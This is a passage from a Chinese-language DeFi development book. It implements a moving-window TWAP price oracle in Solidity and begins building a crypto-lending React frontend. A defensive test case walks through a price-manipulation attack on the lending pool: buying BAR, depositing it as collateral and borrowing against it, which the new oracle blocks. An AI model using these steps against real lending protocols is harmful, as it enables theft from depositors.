.encode(\_reserve1).uqdiv(\_reserve0)) \*

timeElapsed;

price1CumulativeLast += uint256(UQ112x112

.encode(\_reserve0).uqdiv(\_reserve1)) \*

timeElapsed;

}

reserveA = uint112(balance0);

reserveB = uint112(balance1);

blockTimestampLast = blockTimestamp;

emit Sync(reserveA, reserveB);

}

上述代码更新了 TokenPair 智能合约的五个重点变量。正如我们在本章的“使用累积价格构建链上价格预言机”部分中所解释的，当 timeElapsed 大于 0 时，累积价格（price0CumulativeLast 和 price1CumulativeLast）每区块最多更新一次。这两个变量 reserveA 和 reserveB 的数据类型为 uint112，uint112 的最大值约为 5.2 × 10³³，足以应对几乎所有场景。

在计算 price0CumulativeLast 和 price1CumulativeLast 时，我们引入了 UQ112x112 库，该库包含两个用于 UQ112.112 数字编码和除法的函数。encode 函数通过左移 112 位将整数转换为 UQ112.112 数字，并在右侧 112 位保留空位为零。uqdiv 函数将编码后的数字除以除数，并将结果的整数部分存储在前 112 位，小数部分存储在后 112 位。

在上述 \_update 函数中，代码将 block.timestamp 转换为 uint32 数据类型，因为 32 位无符号整数可以表示的最大时间范围约为 40 亿秒，即大约 136 年。只要两次 \_update 函数调用之间的持续时间少于 40 亿秒，price0CumulativeLast、price1CumulativeLast 和 blockTimestampLast 的计算值对于价格预言机来说都是有效的。

由于 reserveA、reserveB 和 blockTimestampLast 的数据类型更改，TokenPair.sol 中还有其他需要更新的代码。您可以参考 [https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/commit/e7a19876ff43bf8c863373f353023afacaac2c6d#diff-ee48f0d245e375e648eff3e984cc14dab91ec7606b754dd8248dd2aeacccbc4e](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/commit/e7a19876ff43bf8c863373f353023afacaac2c6d" \l "diff-ee48f0d245e375e648eff3e984cc14dab91ec7606b754dd8248dd2aeacccbc4e" \t "/Users/miyun/Documents\\x/_new) 获取该文件的完整修改内容。

接下来，我们将开始实现抗操控的价格预言机智能合约。

###### 13.3.2 价格预言机中当前周期的信息更新

在本章的“使用累积价格构建链上价格预言机”部分中，我们提到将要实现的价格预言机基于移动窗口和简单移动平均（SMA）策略。窗口由多个周期组成。在实际项目中运行价格预言机时，我们需要通过为移动窗口的所有周期填充以下信息来持续更新数据：

1 timestamp：更新该周期信息时的时间戳

2 price0Cumulative：该周期中第一个代币的累积价格

3 price1Cumulative：该周期中第二个代币的累积价格

定期更新这些信息的活动也称为价格预言机维护。现在，让我们深入了解将要构建的新价格预言机的代码。本节中将实现的函数是 update 函数，用于价格预言机的维护操作。

新价格预言机通过 src/backend/contracts/PriceOracleV2.sol 源文件实现，实现了 PriceOracleV2 智能合约。为了维护每个周期的信息，智能合约定义了 Observation 结构体，用于存储移动窗口中每个周期的信息：

struct Observation {

uint256 timestamp;

uint256 price0Cumulative;

uint256 price1Cumulative;

}

对于去中心化交易所（DEX）的每对代币，有一个 Observation 结构体数组表示其移动窗口。Observation 数组的长度等于 PriceOracleV2 智能合约的粒度（granularity）值，而粒度值等于窗口大小（windowSize）除以周期大小（periodSize）。

为了使用移动窗口策略计算价格，我们需要确保所有这些观测值（Observation）中的数据是最新的。由于无法保证流动性储备的更新活动在每个周期都发生，因此我们需要实现一个 currentCummulativePrices 函数，用于在最近的储备更新块不是当前块时计算当前块的累积价格：

function currentCummulativePrices(address pair) internal

view returns (uint256 price0Cumulative,

uint256 price1Cumulative, uint32 blockTimestamp) {

blockTimestamp = uint32(block.timestamp % (2\*\*32));

price0Cumulative =

ITokenPair(pair).price0CumulativeLast();

price1Cumulative =

ITokenPair(pair).price1CumulativeLast();

// If time has elapsed since the last update on the

// pair, accumulated price values with current reserves

(

uint112 reserve0,

uint112 reserve1,

uint32 blockTimestampLast

) = ITokenPair(pair).getReserves();

if (blockTimestampLast != blockTimestamp) {

// Substraction overflow is desired

uint32 timeElapsed =

blockTimestamp - blockTimestampLast;

price0Cumulative +=

uint256(UQ112x112.encode(reserve1).uqdiv(reserve0))

\* timeElapsed;price1Cumulative +=

uint256(UQ112x112.encode(reserve0).uqdiv(reserve1))

\* timeElapsed;

}

}

每当价格预言机需要更新移动窗口当前周期的 Observation 结构体时，都会调用 currentCummulativePrices 函数。以下是用于更新给定代币对的每个周期的 Observation 结构体的 update 函数代码：

function update(address tokenA, address tokenB) external {

address pair = IPairFactory(factory)

.getPair(tokenA, tokenB);

// Populate the array with empty observations for the

// pair, only do at the first time

for (uint256 i = pairObservations[pair].length;

i < granularity; i++) {

pairObservations[pair].push();

}

// Get the observation for the current period

uint8 observationIndex =

observationIndexOf(block.timestamp);

Observation storage observation =

pairObservations[pair][observationIndex];

// Commit updates at most per period

uint256 timeElapsed =

block.timestamp - observation.timestamp;

if (timeElapsed > periodSize) {

(uint256 price0Cumulative, uint256 price1Cumulative,)

= currentCummulativePrices(pair);

observation.timestamp = block.timestamp;

observation.price0Cumulative = price0Cumulative;

observation.price1Cumulative = price1Cumulative;

}

}

上述 update 函数代码首先通过给定的代币 tokenA 和 tokenB 获取代币对地址，然后通过在数组末尾推入空的 Observation 结构体来初始化该代币对的数组，直到为整个周期初始化了 Observation 结构体。如果 Observation 结构体数组已经初始化，则 pairObservations[pair].length 的值将等于粒度（granularity），即移动窗口中的周期数，因此数组不会再次初始化。

由于移动窗口中的 Observation 结构体数量等于粒度值，移动窗口用旋转数组表示。如果当前周期位于数组中最后一个 Observation 结构体的位置，则下一个周期由索引为 0（数组第一个元素）的 Observation 结构体表示。

对于给定的区块时间戳，可以通过以下 observationIndexOf 函数计算周期的 Observation 结构体索引：

function observationIndexOf(uint256 timestamp) public view

returns (uint8 index) {uint256 epochPeriod = timestamp / periodSize;

return uint8(epochPeriod % granularity);

}

上述函数是之前实现的 update 函数的辅助函数。它首先通过将时间戳除以 periodSize 计算出 epochPeriod 值，然后使用取模运算符（%）计算余数作为该周期的数组索引。

注意  
返回的索引为 uint8 类型，这意味着窗口的最大周期数不得超过 255（2⁸-1）。

接下来，我们将讨论计算代币价格的函数实现。

###### 13.3.3 计算价格预言机中的代币价格

为了在价格预言机中计算代币价格，我们将使用本章使用累积价格构建链上价格预言机部分中提到的以下公式：



该公式是移动窗口的简单移动平均（SMA）价格。根据 PriceOracleV2 智能合约的实现，CumulativePricelast 和 Timestamplast 的值来自窗口的最新观测值；CumulativePricefirst 和 Timestampfirst的值来自窗口的第一个观测值。如果当前周期最新观测值的累积价格尚未生成，而用户正在获取 SMA 价格，则将调用 currentCummulativePrices 函数来计算其值。

为了从当前窗口的第一个观测值中获取 CumulativePrice\_first 和 Timestamp\_first 的值，我们可以首先使用当前区块时间戳获取观测数组的索引，并向前推进一个位置（加 1），以获取窗口的第一个观测值。这是因为我们假定窗口中的所有观测值在整个窗口周期内都设置了有效的累积价格。在旋转数组中，从当前位置的下一个观测值是移动窗口的最早（也是第一个）观测值。图 13.8 展示了在表示移动窗口的旋转数组中，当前观测值与第一个观测值之间的关系。



图 13.8 旋转阵列中移动窗口的观测结果

在图 13.8 中，箭头表示移动窗口中数组的更新方向。当前观测值方框中的问号表示累积价格可能尚不可用。因此，当用户获取价格时，代码需要为该周期计算价格。

以下是 getFirstObservationInWindow 函数的代码，它基于当前区块时间戳计算移动窗口中第一个观测值的索引：

function getFirstObservationInWindow(address pair) private

view returns (Observation storage firstObservation) {

uint8 observationIndex =

observationIndexOf(block.timestamp);

uint8 firstObservationIndex =

(observationIndex + 1) % granularity;

firstObservation =

pairObservations[pair][firstObservationIndex];

}

借助 getFirstObservationInWindow 函数，让我们实现 getPriceInWETH 函数的代码，该函数返回以 WETH 为单位的代币价格：

function getPriceInWETH(address \_token) external view

returns (uint256) {

address pair =

IPairFactory(factory).getPair(\_token, WETH);

Observation storage firstObservation =

getFirstObservationInWindow(pair);

uint256 timeElapsed =

block.timestamp - firstObservation.timestamp;

require(timeElapsed <= windowSize,

"MISSING\_HISTORICAL\_OBSERVATION");

require(timeElapsed >= windowSize - periodSize \* 2,

"UNEXPECTED\_TIME\_ELAPSED");

(uint256 price0Cumulative, uint256 price1Cumulative,)= currentCummulativePrices(pair);

uint8 decimals = ERC20(\_token).decimals();

if (\_token < WETH) {

return computeAmountOut(

firstObservation.price0Cumulative,

price0Cumulative, timeElapsed, 10\*\*decimals);

} else {

return computeAmountOut(

firstObservation.price1Cumulative,

price1Cumulative, timeElapsed, 10\*\*decimals);

}

}

上述代码首先计算 SMA 公式中 Timestamplast - Timestampfirst的值，并根据我们在本章“使用累积价格构建链上价格预言机”部分提到的标准将该值存储在 timeElapsed 中：



代码在 require 函数中使用了两个高亮语句，以确保满足上述条件。

随后，代码获取当前周期的 price0Cumulative 和 price1Cumulative 值，并使用 computeAmountOut 函数计算 SMA 价格。以下是该函数的实现代码：

function computeAmountOut(uint256 priceCumulativeStart,

uint256 priceCumulativeEnd, uint256 timeElapsed,

uint256 amountIn) private pure returns (uint256) {

return (((priceCumulativeEnd - priceCumulativeStart) /

timeElapsed) \* amountIn) >> 112;

}

根据上述代码，computeAmountOut 函数在使用 SMA 公式计算价格时考虑了以下因素：

1代币的小数位数：它将确保以 WETH 计算的价格在所有代币中保持相同的比例。

2累积价格以 UQ112.112 格式表示。由于数字的后 112 位是小数部分，因此我们需要将结果右移 112 位，以仅返回结果的整数部分。

至此，我们已经完成了使用 SMA 公式计算价格的代码讲解。为了使 PriceOracleV2 智能合约兼容我们在第 12 章《实现加密货币借贷的资产池智能合约》中构建的加密借贷系统，我们实现了以下两个外部函数接口：

interface IPriceOracle {

function WETH() external view returns (address);

function getPriceInWETH(address token) external viewreturns (uint256);

}

我们让智能合约实现了这个接口：

contract PriceOracleV2 is IPriceOracle {...}

同时，我们还需要重构 AssetPool 智能合约的代码，以使用该接口访问价格预言机智能合约。我们不会详细说明更新 AssetPool 智能合约的代码，但您可以参考以下链接了解更多信息：

[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter13-end/defi-apps/src/backend/contracts/AssetPool.sol。](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter13-end/defi-apps/src/backend/contracts/AssetPool.sol%E3%80%82" \t "/Users/miyun/Documents\\x/_new)

至此，我们已完成 PriceOracleV2 智能合约的实现。完整的智能合约源代码请参阅：[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter13-end/defi-apps/src/backend/contracts/PriceOracleV2.sol。通过适当的维护活动，价格预言机将对各种类型的](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter13-end/defi-apps/src/backend/contracts/PriceOracleV2.sol%E3%80%82%E9%80%9A%E8%BF%87%E9%80%82%E5%BD%93%E7%9A%84%E7%BB%B4%E6%8A%A4%E6%B4%BB%E5%8A%A8%EF%BC%8C%E4%BB%B7%E6%A0%BC%E9%A2%84%E8%A8%80%E6%9C%BA%E5%B0%86%E5%AF%B9%E5%90%84%E7%A7%8D%E7%B1%BB%E5%9E%8B%E7%9A%84" \t "/Users/miyun/Documents\\x/_new) DeFi 应用程序保持稳健性和抗操控性。在下一节中，我们将讨论价格预言机智能合约的部署、维护和验证。

##### 13.4 部署、维护和验证价格预言机

在本节中，我们将讨论如何部署、维护和验证价格预言机。你将学习如何在项目中激活价格预言机，并验证其在面对攻击者操纵代币价格时的稳健性。

###### 13.4.1 部署 PriceOracleV2 智能合约

与之前章节中部署的智能合约类似，我们需要根据构造函数的定义来部署新的价格预言机智能合约。以下是 PriceOracleV2 合约构造函数的代码：

constructor(

address \_factory,

address \_WETH,

uint256 \_windowSize,

uint8 \_granularity // 窗口中的周期数

) { ... }

接着，我们可以在 scripts/deploy.js 中替换旧版本价格预言机的代码，用于创建新版本的实例：

await contractFactory.deploy(

pairFactory.address,

wethToken.address,

720, // 窗口大小（秒）

60 // 粒度（周期数）

);

在上述代码中，我们将窗口大小设置为 720 秒，将粒度设置为 60，这意味着每个周期将持续 12 秒（12 = 720 / 60）。实际应用中，建议将周期长度设置为不少于生成一个区块所需的时间。如果周期长度小于区块生成时间，会导致不必要的更新，从而增加 gas 成本。

###### 13.4.2价格预言机的维护

价格预言机的维护是一项任务，用于保持移动窗口中每个周期的累积价格为最新状态。这项检查活动会在每个观测值中存储累积价格和时间戳。如果未正确执行检查活动，将导致某些周期的价格数据丢失，并在处理某些价格请求时计算失败。通常，一个项目需要运行脚本以确保每个周期至少调用一次 update 函数。

为了维护价格预言机，我们创建了 scripts/priceOracleUpdate.js 脚本，用于定期调用 update 函数。以下代码展示了该脚本每五秒为两组代币对（FOO/WETH 和 BAR/WETH）更新价格的过程：

const [, , , oracleAdmin] = await ethers.getSigners();

let oracleFactory = await

ethers.getContractFactory("PriceOracleV2");

let oracleContract =

oracleFactory.attach(oracleAddress.address);

while (true) {

await oracleContract.connect(oracleAdmin)

.update(wethAddress.address, fooAddress.address);

await oracleContract.connect(oracleAdmin)

.update(wethAddress.address, barAddress.address);

/\* The code for printing logs are omitted \*/

await delay(5000);

}

上述代码连接了预言机管理员账户（oracleAdmin），并使用该账户定期更新累积价格。请注意，调用 update 函数需要消耗 gas，因此应确保账户中有足够的 ETH 以执行维护任务。

完整的维护脚本代码请参考以下链接：[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter13-end/defi-apps/scripts/priceOracleUpdate.js。我们还更新了](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter13-end/defi-apps/scripts/priceOracleUpdate.js%E3%80%82%E6%88%91%E4%BB%AC%E8%BF%98%E6%9B%B4%E6%96%B0%E4%BA%86" \t "/Users/miyun/Documents\\x/_new) package.json 文件，因此可以通过运行 npm run price-oracle-update localhost 命令启动本地 EVM 上的价格预言机维护进程。

注意  
有一些解决方案可以在无需维护的情况下在智能合约中实现价格预言机。您可以参考以下链接了解 Uniswap v3 中实现的一个解决方案：https://uniswap.org/whitepaper-v3.pdf。

接下来，我们将验证 PriceOracleV2 智能合约在价格操控攻击下的稳健性。

###### 13.4.3 验证抗操纵价格预言机

为了验证 PriceOracleV2 智能合约是否具有抗操控能力，我们可以复用本章“加密贷款系统中的价格操控攻击是如何实施的”部分中的示例，该示例模拟了一次价格操控攻击。验证将检查攻击者是否能够通过操控 BAR 代币的价格获利或借出资产。如果攻击者无法借出资产或获利，则验证成功。

验证步骤已作为新的测试用例实现，位于 src/backend/test/AssetPool.test.js 中。完整的测试用例代码可参考以下链接：[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter13-end/defi-apps/src/backend/test/AssetPool.test.js#L282-L343。](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter13-end/defi-apps/src/backend/test/AssetPool.test.js" \l "L282-L343%E3%80%82" \t "/Users/miyun/Documents\\x/_new)

接下来，我们讨论该测试用例相比本章“加密贷款系统中的价格操控攻击是如何实施的”部分中实现的测试用例的更新内容。

首先，新测试用例使用了 PriceOracleV2 作为加密贷款系统的价格预言机智能合约：

await assetPool.setPriceOracle(priceOracleV2.address);

其次，在攻击行为之前，代码通过一个 for 循环调用了 PriceOracleV2 智能合约的 update 函数。这将为完整窗口周期的所有周期生成累积价格，从而使价格预言机能够在加密贷款系统中与 AssetPool 智能合约正常协作。

注意  
您可能会注意到测试用例并未使用 delay() 或 sleep() 函数来移动时间窗口。这是因为测试用例运行的 EVM 会在每次更改区块链状态的交易中自动生成区块并推进时间戳。这也表明，EVM 上的时间戳与运行 EVM 的计算机时间戳不同步。

由于攻击者试图通过抬高 BAR 代币的价格并将其作为抵押品存入来借出 ETH 和 FOO 代币，我们需要验证在攻击者使用这些代币操控价格时，其借出相同数量 ETH 的操作会失败：

// Attacker swaps 99 ETH for BAR token

await ammRouter.connect(user2).swapExactETHForTokens(0,[wethToken.address, barToken.address], user2.address,

parseInt(new Date().getTime() / 1000) + 10000,

{ value: toWei(99) });

...

// Attacker deposits all BAR to crypto loan asset pool

depositAmount = barBalance;

await assetPool.connect(user2).deposit(barToken.address, depositAmount);

// Attacker borrows 99 WETH to cover the cost

await expect(assetPool.connect(user2)

.borrow(wethToken.address, toWei(99)))

.to.be.revertedWith("ACCOUNT\_UNHEALTHY");

代码的最后一行中，我们预期借贷交易将因 ACCOUNT\_UNHEALTHY 的原因代码被回滚。这是因为从价格预言机读取的 BAR 价格并不像攻击者预期的那样有价值。通过 PriceOracleV2 智能合约，价格的变化不像流动性池的储备比例那样显著，因为移动平均机制平滑了波动。

如果您想检查使用 PriceOracleV2 后操控对价格的影响，可以在测试用例中添加 console.log 函数，以显示两个版本价格预言机下的 BAR 价格比较。以下是运行验证测试用例的输出：

Price of BAR after manipulation (Oracle v2) 2.162323354693102253

Price of BAR (Oracle v1) 723.469089084237000192

✔ Attacker cannot gain profit with the price oracle v2 (26864ms)

从控制台输出中，我们可以验证 PriceOracleV2 返回的 BAR 代币价格为 2.16 ETH，而 PriceOracle（v1）返回的价格为 723.47 ETH，后者受价格操控的影响显著更大。

##### 13.5总结

在本章中，我们探讨了价格预言机的潜在风险以及价格操控如何从加密贷款系统中耗尽资产。接着，我们讨论了 Uniswap v2 白皮书中提出的价格预言机方法。该方法通过生成 TWAP（时间加权平均价格）来构建抗操控的预言机。随后，我们使用移动窗口结合 SMA 策略实现了 PriceOracleV2 智能合约。最后，我们讨论了如何部署、维护和验证本章构建的 PriceOracleV2 智能合约。

通过使用本章中构建的价格预言机，加密贷款系统将对价格操控更加安全和稳健。在下一章中，我们将通过实现系统前端来完成加密贷款应用程序。

#### 第14章 使用 Web3 实现加密货币借贷的前端

在完成了加密贷款系统的所有智能合约后，是时候为其构建前端界面了。这将补全去中心化应用（DApp）的所有功能和用户体验。通过实现前端，用户将能够查看所有资产池的信息以及用户的资产价值情况。前端还提供了用户存款、取款、借款和还款的交互界面，以完成与储蓄和贷款相关的操作。完成加密贷款应用后，您将了解如何在 DeFi 世界中实现传统金融机构的主要功能。

通过学习本章，您将能够实现以下内容：

1学习如何实现显示账户摘要和所有资产池列表的页面。

2学习如何实现存款、取款、借款和还款的页面。

3了解维护去中心化加密贷款系统的最佳实践。

##### 14.1 技术要求

我们强烈建议您使用之前章节中构建的完整智能合约。或者，您可以从本书 GitHub 仓库的 chapter14-start 分支拉取代码，结合本章的代码讲解一起操作。分支地址为：  
[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/tree/chapter14-start](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/tree/chapter14-start" \t "/Users/miyun/Documents\\x/_new)。

阅读完本章的代码示例后，您可以在 chapter14-end 分支找到实现完成的代码，地址为：  
[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/tree/chapter14-end](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/tree/chapter14-end" \t "/Users/miyun/Documents\\x/_new)。

##### 14.2 实现账户摘要和资产池列表页面

本节中，我们将实现如图 14.1 所示的账户摘要和资产池列表页面。



图 14.1 账户信息和资产池列表页面的快照

从图中可以看到，该页面分为两个部分。

部分 1：账户信息

此部分显示加密贷款账户信息，包含以下四项：

1总存款价值（Total Deposit Value）：连接账户的存款代币资产总价值。

2总借款价值（Total Borrowed Value）：连接账户的借款代币资产总价值。

3最大可借款价值（Maximum Borrowable Value）：连接账户可借的最大代币价值。

4账户健康状况（Is Account Healthy）：表示账户是否健康。如果总借款价值不大于最大可借款价值，账户为健康状态（值为 true）；否则账户为不健康状态（值为 false）。

部分 2：资产池信息

图14.1中的第2部分展示了一个列表，列出了加密贷款系统中所有资产池的信息。每个资产池的列表项都有一个标题，显示该代币资产的贷款年化收益率（APY）和借款APY。用户可以根据这些APY来确定贷款回报和借款利息成本。

此外，每个列表项是可展开的。展开后，会显示以下四个参数：

1总流动性（Total Liquidity）：资产池中所有借出代币的复利总额。

2可用流动性（Available Liquidity）：资产池中可用的代币数量，这也是用户能从资产池取款或借款数量的决定因素。

3借出余额（Lent Balance）：存款代币的复合余额，包括本金和存款利息。

4借款余额（Borrowed Balance）：借款代币的复合余额，包括本金和借款利息。

每个列表项还有四个按钮：存款（DEPOSIT）、取款（WITHDRAW）、借款（BORROW） 和还款（REPAY）。用户可通过这些按钮对指定资产池进行操作。点击任一按钮后，浏览器将导航到对应的操作页面。

我们将在“实现存款、取款、借款和还款页面”部分详细讨论这些页面的实现。接下来，我们将深入实现账户摘要和资产池列表页面。

###### 14.2.1 实现 ListAssetPools.js 中的 UI 组件

为了实现账户摘要和资产池列表页面，需要创建文件 src/frontend/features/Loan/ListAssetPools.js，定义并导出一个空的 React 组件 ListAssetPools。同时从 @web3-react/core 包中导入 useWeb3React 函数，通过调用获取钱包连接信息：

const { active, account, library } = useWeb3React();

在前端与智能合约和 DeFi 钱包交互的基础知识（第 3 章）中，我们了解到：

active 是一个布尔变量，用于检查钱包是否已连接。

account 是连接钱包的地址。

library 提供了获取签名者（signer）的方式，用于与部署在 EVM 区块链上的智能合约交互。

当钱包已连接时，ListAssetPools 页面会显示图 14.1 中的两部分内容；否则，页面会提示用户连接钱包。

实现账户摘要的 UI 组件

在 ListAssetPools.js 页面中，可以使用 Material UI 的 Grid 组件来布局显示账户信息的四个项目。以下是部分 1 的 UI 组件实现代码：

<Grid container spacing={2} sx={{ py: 2 }}>

<Grid item md={6}>

Total Deposit Value: {/\* TBD \*/} ETH

</Grid>

<Grid item md={6}>

Total Borrowed Value: {/\* TBD \*/} ETH

</Grid>

<Grid item md={6}>

Maximum Borrowable Value: {/\* TBD \*/} ETH

</Grid>

<Grid item md={6}>

Is Account Healthy: {/\* TBD \*/}

</Grid>

</Grid>

{/\* TBD \*/} 是占位符，稍后我们将填充真实数据。

部分 2 使用 Material UI 的 Accordion 组件来显示资产池列表。每个资产池的信息在 AccordionSummary 中实现，展开内容在 AccordionDetails 中实现。

由于 Material UI 的组件超出了本书范围，具体代码不在此处赘述。完整的 UI 组件代码请参考：[ListAssetPools.js](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter14-end/defi-apps/src/frontend/features/Loan/ListAssetPools.js" \l "L111-L155" \t "/Users/miyun/Documents\\x/_new)。

接下来讨论如何通过与 AssetPool 智能合约交互获取用户摘要信息。

###### 14.2.2 获取加密贷款系统的用户摘要信息

图 14.1 的截图展示了连接账户的摘要信息，包括存款和借款金额等。AssetPool 智能合约提供了获取账户相关信息的接口，用于加载用户的整体摘要信息和特定资产池的账户信息。以下讨论如何获取整个加密贷款系统的用户摘要信息，并显示在 ListAssetPools.js 页面顶部。

以下是用于检索用户摘要信息的 getUserInfo 函数：

const getUserInfo = useCallback(async (assetPool) => {

try {

const userInfo = await assetPool.getUserInfo(account);

const isAccountHealthy =

await assetPool.isAccountHealthy(account);

setUserInfo({

totalDeposit: userInfo.totalLiquidityValue,

totalBorrow: userInfo.totalBorrowedValue,

maxBorrowable: userInfo.totalCollateralValue,

isAccountHealthy,

});} catch (error) {

toast.error("Cannot fetch user information!");

}

}, [account]);

在前面的代码中，assetPool 变量是代表部署在区块链上的 AssetPool 智能合约的实例。代码调用了 AssetPool 智能合约的两个高亮函数来获取用户摘要信息：

1 assetPool.getUserInfo(账户) 返回与总存款价值（totalDeposit）、总借款价值（totalBorrow）和最大可借款价值（maxBorrowable）相关的信息，这些信息将在图14.1中为已连接的账户显示。

2 assetPool.isAccountHealthy(账户) 返回账户的健康状况（赋值给isAccountHealthy布尔变量）。true值表示账户健康，而false表示账户不健康。

在加密贷款系统的所有页面中，我们定义了一个函数（其名称前缀为 loadXXX），用于加载或重新加载页面所需显示的所有信息。该函数由 React 页面组件的 useEffect 函数调用。对于 ListAssetPools.js 页面，我们定义了一个名为 loadPoolsAndUserInfo 的函数，用于（重新）加载资产池和用户信息。以下是 loadPoolsAndUserInfo 函数的实现：

const loadPoolsAndUserInfo = useCallback(async () => {

setLoading(true);

try {

const signer = library.getSigner();

const assetPool = new ethers.Contract(

AssetPoolAddress.address, AssetPoolABI.abi, signer);

await getUserInfo(assetPool); // Load user summary

await getPools(assetPool); // Load asset pools

} catch (error) {

toast.error("Failed to load asset pool!");

}

setLoading(false);

}, [getPools, getUserInfo, library]);

前述代码初始化了 assetPool 实例，以便 getUserInfo 函数加载用户摘要信息。这些信息将显示在页面第 1 节中，如图 14.1 所示。代码还调用了 getPools 函数，该函数加载加密贷款应用程序中所有资产池的信息。接下来，我们将讨论如何检索所有资产池的信息。

###### 14.2.3 获取所有资产池的信息

加密贷款中的每个资产池的信息由两部分组成。第一部分是关于资产池的通用信息，例如给定代币资产的利率。这些信息可以通过调用 AssetPool 智能合约的 getPool 函数来获取。

第二部分是用户特定的信息，例如用户从资产池中借入的代币的复利金额。这些信息可以通过调用 AssetPool 智能合约的 getUserPoolData 函数来获取。

基于我们刚刚讨论的内容，让我们在 ListAssetPools.js 中实现 getPools 函数，以获取每个资产池的通用信息和用户特定信息，如下所示：

const getPools = useCallback(async (assetPool) => {

try {

const \_pools = [];

for (const tokenAddress of [WETHAddress.address,

FooAddress.address, BarAddress.address]) {

const poolInfo =

await assetPool.getPool(tokenAddress);

const userPoolData = await assetPool

.getUserPoolData(account, tokenAddress);

\_pools.push({

assetToken: await getTokenInfo(tokenAddress),

borrowInterest: poolInfo.borrowRate,

lendingInterest: poolInfo.lendingRate,

totalLiquidity: poolInfo.totalLiquidity,

availableLiquidity: poolInfo.availableLiquidity,

liquidityBalance:

userPoolData.compoundedLiquidityBalance,

BorrowBalance:

userPoolData.compoundedBorrowBalance,

status: poolInfo.status,

})

}

setPools(\_pools);

} catch (error) {

toast.error("Cannot fetch pool information!");

}

}, [account]);

前面的代码通过遍历三种代币（WETH、FOO 和 BAR）的资产池，为资产池信息构建了一个 \_pool 数组变量。在每次迭代中，代码调用来自 AssetPool 智能合约的 getPool 函数，将通用的池信息存储在 poolInfo 变量中。代码还调用来自智能合约的 getUserPoolData 函数，将用户特定的信息存储在 userPoolData 变量中。在每次迭代的最后，代码将一个包含以下字段的对象添加到 \_pool 数组中：

1 assetToken：资产代币对象，包含代币的名称、符号、地址和小数精度点数

2 borrowInterest：资产池的借款年利率（APY）

3 lendingInterest：资产池的贷款年利率（APY）

4 totalLiquidity：资产池的总流动性

5 availableLiquidity：资产池的可用流动性

6 liquidityBalance：用户在资产池中的借出余额

7 BorrowBalance：用户在资产池中的借入余额

8 status：资产池状态

UI 代码将使用 status 字段来控制四个操作按钮的启用状态：存款、取款、借款和还款。根据第12章《实现加密货币借贷的资产池智能合约》中的讨论，当池状态不是激活时，存款和借款按钮将被禁用，而当池状态为非活动时，取款和还款按钮将被禁用（当状态为关闭时，用户仍然可以取款和还款）。

注意：

您可以参考第12章《实现加密货币借贷的资产池智能合约》中的池状态部分，了解资产池的三种状态。

一旦成功获取到所有资产池的信息，getPools 函数的代码将通过调用 setPools 函数将这些信息存储在 pools React 状态变量中。同样，用户的汇总信息将存储在 userInfo React 状态变量中。所有这些信息在获取后，将显示在 ListAssetPools.js 页面上。

有关 ListAssetPools.js 的完整源代码，请参阅：[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter14-end/defi-apps/src/frontend/features/Loan/ListAssetPools.js。](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter14-end/defi-apps/src/frontend/features/Loan/ListAssetPools.js%E3%80%82" \t "/Users/miyun/Documents\\x/_new)

在下一节中，我们将讨论如何实现存款、取款、借款和还款页面。

##### 14.3 实现存款、取款、借款、还款页面

###### 14.3.1 实现存款页面

存款页面（文件路径：src/frontend/features/Loan/Deposit.js）允许用户将代币从其钱包中存入智能合约中。当用户输入存款金额时，页面会验证金额是否超过用户钱包中代币余额。如果超过余额，存款操作将因代币转账失败而无法完成。因此，页面的 UI 应在验证失败时禁用存款操作。

页面需要加载的三类信息

资产代币信息： 包括代币地址、名称、符号以及小数位数。

用户钱包中的代币余额。

允许从钱包转移到 AssetPool 智能合约的代币额度。

用户应通过 URL 参数提供代币地址，以便页面加载代币信息。

注意事项

可以使用 React Redux 将代币信息存储在全局状态中。但为了使页面不依赖上下文或浏览器 cookie，URL 参数是一种更灵活的选择。

以下代码通过 useEffect 获取代币地址，并加载存款信息：

useEffect(() => {

const tokenAddress = searchParam.get('token');

if (active && tokenAddress) {

loadDepositInfo(tokenAddress);

}

}, [active, loadDepositInfo, searchParam]);

前面的代码在钱包连接后，并且从 URL 中的 token 搜索参数获取到 tokenAddress 值时，调用 loadDepositInfo 函数。loadDepositInfo 函数加载了我们之前提到的三种类型的信息。以下是 loadDepositInfo 函数的代码：

const loadDepositInfo = useCallback(async tokenAddress => {

setLoading(true);

try {

const tokenObject = await getTokenInfo(tokenAddress);

setToken(tokenObject);

await getBalance(tokenObject);

await checkAllowance(tokenObject);

} catch (error) {

toast.error("Failed to load information for deposit!");

}

setLoading(false);

}, [getBalance, checkAllowance]);

前面的代码调用 setLoading(true) 将加载状态变量设置为 true；当该值为 true 时，用于执行操作的按钮会显示进度图标，使用的是 Material UI 的 CircularProgress 组件。这告诉用户某个操作正在进行中。在 loadDepositInfo 函数返回之前，loading 变量将被设置为 false。它将用按钮上的某些文本来替换进度图标，以告知用户操作已完成。

